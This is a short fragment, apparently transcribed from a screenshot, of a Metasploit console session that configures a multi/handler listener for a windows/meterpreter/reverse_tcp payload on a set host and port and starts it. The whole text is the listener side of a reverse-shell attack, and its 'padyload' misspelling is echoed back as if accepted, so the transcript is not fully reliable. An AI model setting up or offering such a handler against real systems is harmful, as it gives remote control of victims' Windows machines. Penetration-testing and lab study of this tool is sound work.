 msf > use exploit/multi/handler
msf exploit(multi/handler) > set padyload windows/meterpreter/reverse_tcp
padyload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.17.11.223
lhost => 10.17.11.223
msf exploit(multi/handler) > set lport 54
lport => 54
msf exploit(multi/handler) > run